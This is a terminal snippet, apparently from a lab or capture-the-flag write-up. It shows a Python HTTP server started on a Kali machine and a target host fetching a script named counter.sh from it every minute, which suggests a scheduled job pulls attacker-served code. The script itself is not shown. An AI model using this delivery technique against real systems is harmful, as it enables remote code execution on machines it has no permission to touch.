 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 85
Serving HTTP on 0.0.0.0 port 85 (http://0.0.0.0:85/) ...
10.65.166.217 - - [22/Jun/2026 18:17:01] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -
10.65.166.217 - - [22/Jun/2026 18:18:02] "GET /app/castle/application/counter.sh HTTP/1.1" 200 -